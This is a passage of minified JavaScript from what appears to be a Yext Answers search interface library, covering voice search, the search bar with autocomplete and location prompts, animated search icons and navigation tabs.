"+p+"/guides/#upgrading-from-1x",console.warn(h)},t.DEPRECATED_OPTS={type:{replacement:"icon",link:"/docs/#icon"},imageUrl:{replacement:"icon",link:"/docs/#icon"},customClass:{replacement:"className",onlyRename:!0,link:"/docs/#classname"},imageSize:{},showCancelButton:{replacement:"buttons",link:"/docs/#buttons"},showConfirmButton:{replacement:"button",link:"/docs/#button"},confirmButtonText:{replacement:"button",link:"/docs/#button"},confirmButtonColor:{},cancelButtonText:{replacement:"buttons",link:"/docs/#buttons"},closeOnConfirm:{replacement:"button",subOption:"closeModal",link:"/docs/#button"},closeOnCancel:{replacement:"buttons",subOption:"closeModal",link:"/docs/#buttons"},showLoaderOnConfirm:{replacement:"buttons"},animation:{},inputType:{replacement:"content",link:"/docs/#content"},inputValue:{replacement:"content",link:"/docs/#content"},inputPlaceholder:{replacement:"content",link:"/docs/#content"},html:{replacement:"content",link:"/docs/#content"},allowEscapeKey:{replacement:"closeOnEsc",onlyRename:!0,link:"/docs/#closeonesc"},allowClickOutside:{replacement:"closeOnClickOutside",onlyRename:!0,link:"/docs/#closeonclickoutside"}}}])}),a6=pt(Av),s6={closeOnClickOutside:!1,closeOnEsc:!1};function _s(r,n){void 0===n&&(n=null),a6(r,n||s6).then(function(){F.query(".swal-overlay").remove()})}var c6=function(){function r(e){this._speechRecognition=new window.webkitSpeechRecognition,this._speechRecognition.interimResults=!0,this._speechRecognition.lang="Microsoft Edge"===il.parse(navigator.userAgent).browser.name?function(t){var i=Ho(t),o=i.language,a=i.modifier,s=i.region;if(!a&&!s)return o;var c=xv(o,a,s);return Ye(Og).call(Og,c)?c:a?xv(o,a):o}(e):e,this._latestResult="",this._silenceThresholdTimeout=null,this._silenceThresholdToSearch=1e3,this._recognitionActive=!1,this._init()}var n=r.prototype;return n._init=function(){var e=this;this._speechRecognition.addEventListener("start",function(){e._recognitionActive=!0}),this._speechRecognition.addEventListener("end",function(){e._recognitionActive=!1,e._onCompleteHandler&&e._onCompleteHandler(e._latestResult)}),this._speechRecognition.addEventListener("result",function(t){e._handleResultEvent(t)}),this._speechRecognition.addEventListener("error",function(t){e._handleErrorEvent(t)})},n._handleResultEvent=function(e){var t=this;clearTimeout(this._silenceThresholdTimeout),this._silenceThresholdTimeout=Di(function(){t.stop()},this._silenceThresholdToSearch);var i=e.results[0][0].transcript,o=e.results[0].isFinal;i!==this._latestResult&&(this._onResultHandler&&this._onResultHandler(i),this._latestResult=i),o&&this.stop()},n._handleErrorEvent=function(e){if("service-not-allowed"===e.error){var t="Speech Recognition is not available.";"Safari"===il.parse(navigator.userAgent).browser.name&&(t+="\nNote: For Safari users, Siri must be enabled"),_s(t)}else console.warn(e);this._onError&&this._onError()},n.start=function(){try{!this._recognitionActive&&this._speechRecognition.start()}catch(e){console.warn(e)}},n.stop=function(){this._recognitionActive&&this._speechRecognition.stop()},n.onError=function(e){this._onError=e},n.onResult=function(e){this._onResultHandler=e},n.onComplete=function(e){this._onCompleteHandler=e},r}(),n0="not-listening",Ev="listening",l6=function(){function r(e,t,i){this._state=n0,this._voiceSearchElement=F.query(e,".yxt-SearchBar-voiceSearch"),this._micIconStylist=new n6(e,t.customMicIconUrl),this._listeningIconStylist=new i6(e,t.customListeningIconUrl),this._screenReaderTextController=new o6(e,t.startText,t.stopText);var o=i.core.storage.get(Uo);this._speechRecognizer=new c6(o),this._searchComponent=i,this._autocompleteComponent=i._autocomplete,this._config=t,this._init()}var n=r.prototype;return n._init=function(){var e,t,i;this._config.customMicIconUrl&&this._micIconStylist.applyActiveStyling(),this._config.customListeningIconUrl&&this._listeningIconStylist.applyInactiveStyling(),this._screenReaderTextController.setStartListeningText(),this._speechRecognizer.onResult(se(e=this._handleResult).call(e,this)),this._speechRecognizer.onComplete(se(t=this._handleComplete).call(t,this)),this._speechRecognizer.onError(se(i=this._enterNotListeningState).call(i,this))},n.handleIconClick=function(){var e=this;return this._voiceSearchElement.blur(),this._state===n0?this._hasMicAccess().then(function(t){t?e._enterListeningState():_s("Permission to use microphone is blocked")}):(this._state===Ev&&this._enterNotListeningState(),re.resolve())},n._hasMicAccess=function(){return navigator.mediaDevices.getUserMedia({audio:!0}).then(function(e){var t;return U(t=e.getTracks()).call(t,function(i){return i.stop()}),!0}).catch(function(){return!1})},n._enterListeningState=function(){this._state=Ev,this._speechRecognizer.start(),this._setupSearchBarForListening(),this._listeningIconStylist.applyActiveStyling(),this._micIconStylist.applyInactiveStyling(),this._screenReaderTextController.setStopListeningText(),this._reportVoiceStart()},n._enterNotListeningState=function(){this._state=n0,this._speechRecognizer.stop(),this._micIconStylist.applyActiveStyling(),this._listeningIconStylist.applyInactiveStyling(),this._screenReaderTextController.setStartListeningText(),this._reportVoiceStop()},n._setupSearchBarForListening=function(){this._autocompleteComponent.updateQuery(""),this._autocompleteComponent.close(),this._searchComponent.hideClearButton(),this._autocompleteComponent.setIsVoiceSearchActive(!0)},n._handleResult=function(e){this._autocompleteComponent.updateQuery(e),this._autocompleteComponent.autoComplete(e)},n._handleComplete=function(){this._searchComponent.submitVoiceQuery(),this._autocompleteComponent.close(),this._autocompleteComponent.setIsVoiceSearchActive(!1),this._enterNotListeningState()},n._reportVoiceStart=function(){if(this._searchComponent.analyticsReporter){this._voiceSessionId=eg();var e=Ne.fromData({type:"VOICE_START",businessId:this._searchComponent.analyticsReporter._businessId,timestamp:(new Date).getTime(),voiceSessionId:this._voiceSessionId});this._searchComponent.analyticsReporter.report(e,{includeQueryId:!1})}},n._reportVoiceStop=function(){if(this._searchComponent.analyticsReporter){var e=Ne.fromData({type:"VOICE_STOP",businessId:this._searchComponent.analyticsReporter._businessId,timestamp:(new Date).getTime(),voiceSessionId:this._voiceSessionId});this._searchComponent.analyticsReporter.report(e,{includeQueryId:!1})}},r}(),i0=function(){function r(e){this.id=e}var n=r.prototype;return n.canEnter=function(e){return!0},n.onEnter=function(e){},n.onExit=function(e){},r}(),u6=function(){function r(n,e,t){this._state=n,this._stateMap=e,this.transitions=t}return r.prototype.updateState=function(n,e){var t=this._stateMap[this.transitions[this._state.id][n]];return t&&t!==this._state&&t.canEnter(e)&&(this._state.onExit(t),t.onEnter(this._state),this._state=t),this._state},r}(),Mv=function(r){function n(t,i){var o;return(o=r.call(this,i)||this)._controller=t,o._loadingIconElement=F.query(o._controller.searchBarContainer,".js-yxt-SearchBar-LoadingIndicator"),o.inputEl=F.query(o._controller.searchBarContainer,o._controller.inputEl),o}Et(n,r);var e=n.prototype;return e.onEnter=function(t){this._loadingIconElement.classList.remove("yxt-SearchBar-Icon--inactive")},e.onExit=function(t){this.inputEl.blur(),this._loadingIconElement.classList.add("yxt-SearchBar-Icon--inactive")},n}(i0),f6=function(r){function n(t,i,o){var a;return(a=r.call(this,i)||this)._controller=t,a._useCustomIcon=o,o?a._searchIconElement=F.query(a._controller.searchBarContainer,".js-yxt-SearchBar-buttonImage"):(a._searchIconElement=F.query(a._controller.searchBarContainer,".js-yxt-AnimatedForward"),a.svgWrapper=F.query(a._searchIconElement,".Icon--yext_animated_forward")),a}Et(n,r);var e=n.prototype;return e.canEnter=function(t){return!this._controller.iconIsFrozen},e.onEnter=function(t){this._useCustomIcon?this._handleTransitionToCustom():this._handleTransitionToMagifyingGlass()},e._handleTransitionToMagifyingGlass=function(){this._searchIconElement.classList.remove("yxt-SearchBar-Icon--inactive"),this.svgWrapper.classList.remove("yxt-SearchBar-MagnifyingGlass--static")},e._handleTransitionToCustom=function(){this._searchIconElement.classList.remove("yxt-SearchBar-Icon--inactive")},e.onExit=function(t){this._searchIconElement.classList.add("yxt-SearchBar-Icon--inactive")},n}(i0),h6=function(r){function n(t,i,o){var a;return(a=r.call(this,i)||this)._controller=t,a._useCustomIcon=o,o?a._defaultIconElement=F.query(a._controller.searchBarContainer,".js-yxt-SearchBar-buttonImage"):(a._defaultIconElement=F.query(a._controller.searchBarContainer,".js-yxt-AnimatedReverse"),a.svgWrapper=F.query(a._defaultIconElement,".Icon--yext_animated_reverse")),a}Et(n,r);var e=n.prototype;return e.canEnter=function(t){var i=!1;return t&&t.relatedTarget&&(i=this._controller.searchBarContainer.contains(t.relatedTarget)),!this._controller.iconIsFrozen&&!i},e.onEnter=function(t){this._useCustomIcon?this._handleTransitionToCustom():this._handleTransitionToYext(t)},e._handleTransitionToYext=function(t){this._defaultIconElement.classList.remove("yxt-SearchBar-Icon--inactive"),t instanceof Mv?this.svgWrapper.classList.add("yxt-SearchBar-Yext--static"):this.svgWrapper.classList.remove("yxt-SearchBar-Yext--static")},e._handleTransitionToCustom=function(){this._defaultIconElement.classList.remove("yxt-SearchBar-Icon--inactive")},e.onExit=function(t){this._defaultIconElement.classList.add("yxt-SearchBar-Icon--inactive")},n}(i0),Ov="SEARCH_COMPLETE",o0="SUBMIT",Lv="FOCUS_OUT",bs="LOADING_ICON",ws="SEARCH_ICON",Ko="DEFAULT_ICON",d6=function(){function r(e){var t,i,o,a,s;this.iconIsFrozen=!1,this.inputEl=e.inputEl,this.searchBarContainer=e.searchBarContainer;var c=((t={})[bs]=new Mv(this,bs),t[Ko]=new h6(this,Ko,e.useCustomIcon),t[ws]=new f6(this,ws,e.useCustomIcon),t),l=((s={})[bs]=((i={})[Ov]=Ko,i),s[Ko]=((o={})[o0]=bs,o.FOCUS=ws,o),s[ws]=((a={})[o0]=bs,a[Lv]=Ko,a),s);this._fsm=new u6(e.isFocus?c[ws]:c[Ko],c,l)}var n=r.prototype;return n.handleEvent=function(e,t){this._fsm.updateState(e,t)},n.setupLoadingIconEvents=function(e,t){var i=this;e.registerListener({eventType:"update",storageKey:t?ve:Ar,callback:function(o){i.iconIsFrozen=!1,i.handleEvent(o.searchState===It.SEARCH_LOADING?o0:Ov)}})},n.setupAnimatedIconEvents=function(){for(var e=this,t=0,i=[".js-yext-submit",".js-yxt-SearchBar-clear"];t<i.length;t++){var a=F.query(this.searchBarContainer,i[t]);a&&F.on(a,"mousedown",function(){e.iconIsFrozen=!0,F.once(document,"mouseup",function(){e.iconIsFrozen=!1})})}var s=F.query(this.searchBarContainer,this.inputEl);F.on(s,"focus",function(){e.handleEvent("FOCUS")}),F.on(this.searchBarContainer,"focusout",function(c){e.handleEvent(Lv,c)})},r}();function Fv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function Iv(r,n){var e=document.createElement("a");e.href=r;for(var t,i=new He(e.search),o=function p6(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Fv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Fv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(n).call(n));!(t=o()).done;){var a=t.value,s=a[0],c=a[1];i.has(s)||i.set(s,c)}return e.search=i.toString(),e.href}function Rv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function ol(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Rv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Rv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var a0=function(r){function n(t,i){var o,a,s,c,l,f,h;return void 0===t&&(t={}),void 0===i&&(i={}),(h=r.call(this,t,i)||this)._verticalKey=t.verticalKey||null,h._useForm=void 0===t.useForm||t.useForm,h._formEl=t.formSelector||"form",h._inputEl=t.inputEl||".js-yext-query",h.title=t.title,h.labelText=t.labelText||"Conduct a search",h.submitText=t.submitText||"Submit",h.clearText=t.clearText||"Clear",h.submitIcon=t.submitIcon||null,h.promptHeader=t.promptHeader||null,h.autoFocus=!0===t.autoFocus,h.clearButton=void 0===t.clearButton||t.clearButton,h.autocompleteOnLoad=t.autocompleteOnLoad||!1,h.redirectUrl=t.redirectUrl||null,h.redirectUrlTarget=t.redirectUrlTarget||"_self",h._isTwin=t.isTwin,h._globalSearchConfig=h.core.storage.get(zr)||{},h._defaultInitialSearch=h._globalSearchConfig.defaultInitialSearch,h.query=t.query||h.core.storage.get(Kt),h.core.storage.registerListener({eventType:"update",storageKey:Kt,callback:function(p){h.query=p,h.queryEl&&(h.queryEl.value=p),null!==p&&h._updateClearButtonVisibility(p)}}),h._searchCooldown=t.searchCooldown||300,h._promptForLocation=void 0===t.promptForLocation||!!t.promptForLocation,h._showClearButton=h.clearButton&&h.query,h._allowEmptySearch=!!t.allowEmptySearch,h._autoCompleteName=h.name+".autocomplete",h._geolocationOptions=ol({enableHighAccuracy:!1,timeout:1e3,maximumAge:3e5},t.geolocationOptions),h._geolocationTimeoutAlert=ol({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),h.autocompleteContainerIdName="yxt-SearchBar-autocomplete--"+h.name,h.inputLabelIdName="yxt-SearchBar-inputLabel--"+h.name,h.inputIdName="yxt-SearchBar-input--"+h.name,h.customHooks={onClearSearch:t.customHooks&&t.customHooks.onClearSearch||function(){},onConductSearch:t.customHooks&&t.customHooks.onConductSearch||function(){}},h._autocompleteConfig={shouldHideOnEmptySearch:t.autocomplete&&t.autocomplete.shouldHideOnEmptySearch,onOpen:t.autocomplete&&t.autocomplete.onOpen,onClose:t.autocomplete&&t.autocomplete.onClose,customPrompts:t.autocomplete&&t.autocomplete.customPrompts,autocompleteContainerIdName:h.autocompleteContainerIdName},h._isTwin||h.initQueryUpdateListener(),h._showLoadingIndicator=(null==(o=t.loadingIndicator)?void 0:o.display)||!1,h._customLoadingIconUrl=(null==(a=t.loadingIndicator)?void 0:a.iconUrl)||null,h._voiceSearchConfig=t.voiceSearch||{},h._voiceSearchEnabled=null==(s=t.voiceSearch)?void 0:s.enabled,h._silenceThresholdToSearch=(null==(c=t.voiceSearch)?void 0:c.silenceThresholdToSearch)||1500,h._showVoiceSearch=h._voiceSearchEnabled&&function(){if(!window.webkitSpeechRecognition||!navigator.mediaDevices)return!1;var p=il.parse(navigator.userAgent);if("desktop"===p.platform.type)return!0;var g=p.os.name,y=p.browser.name;return"Safari"===y&&"iOS"===g||"Chrome"===y&&"Android"===g||"Samsung Internet for Android"===y&&"Android"===g}(),h._customMicIconUrl=null==(l=t.voiceSearch)?void 0:l.customMicIconUrl,h._customListeningIconUrl=null==(f=t.voiceSearch)?void 0:f.customListeningIconUrl,h}Et(n,r);var e=n.prototype;return e.initQueryUpdateListener=function(){var t=this,i=new Cv(this.core,{searchCooldown:this._searchCooldown,verticalKey:this._verticalKey,allowEmptySearch:this._allowEmptySearch,defaultInitialSearch:this._defaultInitialSearch});this.core.setQueryUpdateListener(i),this.core.queryUpdateListener.registerMiddleware(function(o){return t.promptForLocation(o)}),this.core.queryUpdateListener.registerMiddleware(function(o){return t.customHooks.onConductSearch(o)})},n.defaultTemplateName=function(){return"search/search"},e.searchAfterAnswersOnReady=function(){null==this.query||this.redirectUrl||this.core.setQuery(this.query)},e.onMount=function(){var t=this;if(this.queryEl=F.query(this._container,this._inputEl),!this.autoFocus||this.query||this.autocompleteOnLoad||this.focusInputElement(),this.initSearchBarIconController(),this.initSearch(this._formEl),this.initAutoComplete(this._inputEl),this._showVoiceSearch){this._voiceSearchController=new l6(this._container,this._voiceSearchConfig,this);var i=F.query(this._container,".js-yxt-SearchBar-voiceSearch");F.on(i,"click",function(){t._voiceSearchController.handleIconClick()})}this.clearButton&&this.initClearButton(),this.autoFocus&&!this.query&&this.autocompleteOnLoad&&this.focusInputElement()},e.initSearchBarIconController=function(){var t={useCustomIcon:this._config.customIconUrl||this.submitIcon,isFocus:this.autoFocus&&!this.query,searchBarContainer:this._container,inputEl:this._inputEl};this.searchBarIconController=new d6(t),this._showLoadingIndicator&&this.searchBarIconController.setupLoadingIconEvents(this.core.storage,this._verticalKey),t.useCustomIcon||this.searchBarIconController.setupAnimatedIconEvents()},e.remove=function(){this._autocomplete.remove(),r.prototype.remove.call(this)},e.initClearButton=function(){var t=this,i=this._getClearButton();this._showClearButton=this._showClearButton||this.query,this._showClearButton?i.classList.remove("yxt-SearchBar--hidden"):i.classList.add("yxt-SearchBar--hidden"),F.on(i,"click",function(){t.customHooks.onClearSearch(),t.query="",t._showClearButton=!1,i.classList.add("yxt-SearchBar--hidden"),t.queryEl.value=t.query,t.core.storage.delete(ze),t.core.triggerSearch(_g,t.query),t.focusInputElement()}),F.on(this.queryEl,"input",function(o){var a=o.target.value;t.query=a,t._updateClearButtonVisibility(a)})},e.submitVoiceQuery=function(){var t=F.query(this._container,this._inputEl);this.onQuerySubmit(t,bg)},e.initSearch=function(t){var i=this;if(this._formEl=t,this._container.classList.add("yxt-SearchBar-wrapper"),this._useForm){var o=F.query(this._container,t);if(!o)throw new Error("Could not initialize SearchBar; Can not find {HTMLElement} `",this._formEl,"`.");F.on(o,"submit",function(c){c.preventDefault();var l=o.querySelector(i._inputEl);i.onQuerySubmit(l)})}else{var a=F.query(this._container,this._inputEl);if(!a)throw new Error("Could not initialize SearchBar; Can not find {HTMLElement} `",this._inputEl,"`.");F.on(a,"keydown",function(c){"Enter"===c.key&&(c.preventDefault(),i.onQuerySubmit(a))});var s=F.query(this._container,".js-yext-submit");F.on(s,"click",function(c){c.preventDefault(),i.onQuerySubmit(a)})}},e.onQuerySubmit=function(t,i){void 0===i&&(i=_g);var o=t.value;this.query=o;var a=new He(this.core.storage.getCurrentStateUrlMerged());a.set("query",o);var s=this.core.storage.get(Ce);if(s&&a.set(Ce,s),"string"==typeof this.redirectUrl&&(this._allowEmptySearch||o)){var c=Iv(this.redirectUrl,a);return window.open(c,this.redirectUrlTarget)||(window.location.href=c),!1}return t.blur(),F.query(this._container,".js-yext-submit").blur(),this.core.storage.delete(ze),this.core.triggerSearch(i,o),!1},e.initAutoComplete=function(t){var i=this;this._inputEl=t,this._autocomplete&&this._autocomplete.remove(),this._autocomplete=this.componentManager.create("AutoComplete",ol(ol({parentContainer:this._container,name:this._autoCompleteName,container:".yxt-SearchBar-autocomplete",autoFocus:this.autoFocus&&!this.autocompleteOnLoad,verticalKey:this._verticalKey,promptHeader:this.promptHeader,originalQuery:this.query,inputEl:t,listLabelIdName:this.inputLabelIdName},this._autocompleteConfig),{},{onSubmit:function(){if(i._useForm)F.trigger(F.query(i._container,i._formEl),"submit");else{var o=F.query(i._container,t);i.onQuerySubmit(o)}},onChange:function(){F.trigger(F.query(i._container,t),"input")},onMount:function(){i._autocomplete.updateAriaExpanded(F.query(i._container,t))}})),this._autocomplete.mount()},e.promptForLocation=function(t){var i=this;return this._promptForLocation?this.fetchQueryIntents(t).then(function(o){return null==o?void 0:Ye(o).call(o,"NEAR_ME")}).then(function(o){if(o&&!i.core.storage.get(Qi))return new re(function(a,s){return navigator.geolocation.getCurrentPosition(function(c){i.core.storage.set(Qi,{lat:c.coords.latitude,lng:c.coords.longitude,radius:c.coords.accuracy}),a()},function(){a();var c=i._geolocationTimeoutAlert;c.enabled&&_s(c.message)},i._geolocationOptions)})}).catch(function(o){return console.warn("Unable to determine user's location.",o)}):re.resolve()},e.fetchQueryIntents=function(t){var i=this.core.storage.get(qo+"."+this._autoCompleteName);if(i){var o,a=bi(o=i.sections).call(o,function(l){return l.results}),s=Fe(a).call(a,function(l){return l.value===t});return re.resolve(s?s.intents:i.inputIntents)}return(this._verticalKey?this.core.autoCompleteVertical(t,this._autoCompleteName,this._verticalKey):this.core.autoCompleteUniversal(t,this._autoCompleteName)).then(function(l){var f;return null!=(f=l?.inputIntents)?f:[]})},e.eventOptions=function(){var t=this.core.storage.get(nr),i=et({},t&&{queryId:t},this._verticalKey&&{verticalKey:this._verticalKey});return Se(i)},e.setState=function(t){var i,o={complexContentsParams:{iconPrefix:this.name}},a={complexContentsParams:{iconPrefix:this.name}};return r.prototype.setState.call(this,et({title:this.title,inputIdName:this.inputIdName,labelText:this.labelText,inputLabelIdName:this.inputLabelIdName,submitIcon:this.submitIcon,searchBarContainerId:(null==(i=this._container)?void 0:i.id)||"",submitText:this.submitText,clearText:this.clearText,showClearButton:this._showClearButton,showLoadingIndicator:this._showLoadingIndicator,customMicIconUrl:this._customMicIconUrl,customLoadingIconUrl:this._customLoadingIconUrl,customListeningIconUrl:this._customListeningIconUrl,showVoiceSearch:this._showVoiceSearch,query:this.query||"",eventOptions:this.eventOptions(),iconId:this.name,forwardIconOpts:o,reverseIconOpts:a,autoFocus:this.autoFocus&&!this.query,useForm:this._useForm,autocompleteContainerIdName:this.autocompleteContainerIdName},t))},e.focusInputElement=function(){F.query(this._container,this._inputEl).focus()},e._getClearButton=function(){return F.query(this._container,".js-yxt-SearchBar-clear")},e.hideClearButton=function(){this._showClearButton=!1,this._getClearButton().classList.add("yxt-SearchBar--hidden")},e.showClearButton=function(){this._showClearButton=!0,this._getClearButton().classList.remove("yxt-SearchBar--hidden")},e._updateClearButtonVisibility=function(t){!this._showClearButton&&t.length>0?this.showClearButton():this._showClearButton&&0===t.length&&this.hideClearButton()},Gt(n,null,[{key:"type",get:function(){return"SearchBar"}}])}(Wt);function jv(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Pv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Pv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Pv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function s0(r){return new He(r)}function Nv(r,n){var e=[];n&&n.has("tabOrder")&&(e=n.get("tabOrder").split(","));for(var t,i=jv(r);!(t=i()).done;){var o=t.value,a=o.verticalKey||o.url;Ye(e).call(e,a)||(o.isFirst?e.unshift(a):e.push(a))}return e}function Dv(r,n,e){for(var t,i=jv(n);!(t=i()).done;){var o=t.value;Ye(r).call(r,o)||(e[o]&&e[o].isFirst?r.unshift(o):r.push(o))}return r}function qv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function Bv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function v6(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Bv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Bv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Uv="COLLAPSE",y6=function(){function r(n){if(this.label=n.label,"string"!=typeof this.label)throw new cr("label is a required configuration option for tab.","NavigationComponent");if(this.url=n.url,"string"!=typeof this.url)throw new cr("url is a required configuration option for tab.","NavigationComponent");this.verticalKey=n.verticalKey||null,this.baseUrl=n.url,this.isFirst=n.isFirst||!1,this.isActive=n.isActive||!1}return r.from=function(n){for(var e={},t=0;t<n.length;t++){var i=v6({},n[t]);i.hideInNavigation||(i.verticalKey||e[i.url]||(i.verticalKey=i.url),e[i.verticalKey]=new r(i))}return e},r}(),_6=function(r){function n(t,i){var o,a,s;void 0===t&&(t={}),void 0===i&&(i={}),(s=r.call(this,t,i)||this).overflowLabel=t.overflowLabel||"More",s.overflowIcon=t.overflowIcon||"kabob",s.moduleId=un,s._tabsConfig=t.verticalPages||s.core.storage.get(Nf).get(),s._tabs=y6.from(s._tabsConfig),s._tabOrder=Nv(s._tabsConfig,s0(s.core.storage.getCurrentStateUrlMerged())),s._navBreakpoints=[],s._mobileOverflowBehavior=t.mobileOverflowBehavior||Uv,s._ariaLabel=t.ariaLabel||"Search Page Navigation",s.checkOutsideClick=se(o=s.checkOutsideClick).call(o,s),s.checkMobileOverflowBehavior=se(a=s.checkMobileOverflowBehavior).call(a,s);var c=function(){s.setState(s.core.storage.get(un)||{})};return s.core.storage.registerListener({eventType:"update",storageKey:Ce,callback:c}),s.core.storage.registerListener({eventType:"update",storageKey:Re,callback:c}),s}Et(n,r),n.defaultTemplateName=function(t){return"navigation/navigation"};var e=n.prototype;return e.onCreate=function(){F.on(window,"resize",this.checkMobileOverflowBehavior)},e.onDestroy=function(){F.off(window,"resize",this.checkMobileOverflowBehavior)},e.onMount=function(){var t;this.shouldCollapse()&&(this._navBreakpoints=[],this.bindOverflowHandlers(),this.refitNav(),F.on(F.query(this._container,".yxt-Nav-more"),"click",se(t=this.toggleMoreDropdown).call(t,this)));var i=F.queryAll(this._container,"[data-originalurl]");U(i).call(i,function(o){var a=o.dataset.originalurl;a&&F.on(o,"click",function(s){s.metaKey||s.ctrlKey||(s.preventDefault(),window.open(a,"_self"))})})},e.setParentUrl=function(t){this._parentUrl=t,this.setState(this.core.storage.get(un)||{})},e.onUnMount=function(){this.unbindOverflowHandlers()},e.bindOverflowHandlers=function(){F.on(window,"click",this.checkOutsideClick)},e.unbindOverflowHandlers=function(){F.off(window,"click",this.checkOutsideClick)},e.refitNav=function(){for(var t,i=F.query(this._container,".yxt-Nav-container"),o=F.query(this._container,".yxt-Nav-more"),a=F.query(this._container,".yxt-Nav-expanded"),s=F.query(this._container,".yxt-Nav-modal"),c=o.classList.contains("yxt-Nav-item--more")?i.offsetWidth:i.offsetWidth-o.offsetWidth,l=this._navBreakpoints.length,f=0,h=function g6(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return qv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?qv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(a.children);!(t=h()).done;)f+=t.value.offsetWidth;if(f>c){this._navBreakpoints.push(f);var p=a.children.item(a.children.length-1);if(null===p)return;this._prepend(s,p),o.classList.contains("yxt-Nav-item--more")&&o.classList.remove("yxt-Nav-item--more")}else{if(l&&c>this._navBreakpoints[l-1]){var g=s.children.item(0);if(null===g)return;a.append(g),this._navBreakpoints.pop(),l--}0===s.children.length&&o.classList.add("yxt-Nav-item--more")}this.closeMoreDropdown(),(f>c||l>0&&c>this._navBreakpoints[l-1])&&this.refitNav()},e.closeMoreDropdown=function(){F.query(this._container,".yxt-Nav-modal").classList.remove("is-active"),F.query(this._container,".yxt-Nav-more").setAttribute("aria-expanded",!1)},e.openMoreDropdown=function(){F.query(this._container,".yxt-Nav-modal").classList.add("is-active"),F.query(this._container,".yxt-Nav-more").setAttribute("aria-expanded",!0)},e.toggleMoreDropdown=function(){var t=F.query(this._container,".yxt-Nav-modal");t.classList.toggle("is-active"),F.query(this._container,".yxt-Nav-more").setAttribute("aria-expanded",t.classList.contains("is-active"))},e.checkOutsideClick=function(t){this._closest(t.target,".yxt-Nav-container")||this.closeMoreDropdown()},e.checkMobileOverflowBehavior=function(){var t;this._checkMobileOverflowBehaviorTimer&&clearTimeout(this._checkMobileOverflowBehaviorTimer),this._checkMobileOverflowBehaviorTimer=Di(se(t=this.setState).call(t,this),100)},e.setState=function(t){var i=this;void 0===t&&(t={}),void 0!==t.tabOrder&&(this._tabOrder=Dv(t.tabOrder,this._tabOrder,this._tabs));var o=s0(this.core.storage.getCurrentStateUrlMerged());o.set("tabOrder",this._tabOrder);var a=this.core.storage.get(Ce);a&&o.set(Ce,a);var s=this.core.storage.get(lr);void 0!==s&&o.set(lr,s);for(var c=el(o,function(y){return i.componentManager.getComponentNamesForComponentTypes(y)}),l=[],f=0;f<this._tabOrder.length;f++){var h=this._tabs[this._tabOrder[f]];void 0!==h&&(h.url=tl(h.baseUrl,c),l.push(h))}if(this._parentUrl){var p=this._parentUrl.split("?")[0],g=document.createElement("a");U(l).call(l,function(y){y.originalUrl=y.url,g.href=y.url;var b=new He(g.search),S=g.pathname.replace(/^\//,"");b.set("verticalUrl",S),y.url=p+"?"+b.toString(),y.target="_parent"})}return r.prototype.setState.call(this,{tabs:l,overflowLabel:this.overflowLabel,overflowIcon:this.overflowIcon,showCollapse:this.shouldCollapse(),ariaLabel:this._ariaLabel})},e._prepend=function(t,i){if(!t.hasOwnProperty("prepend")){var o=document.createDocumentFragment(),a=i instanceof Node;return o.appendChild(a?i:document.createTextNode(String(i))),void t.insertBefore(o,t.firstChild)}t.prepend(i)},e._closest=function(t,i){if(!t.hasOwnProperty("closest")){do{if(F.matches(t,i))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}return 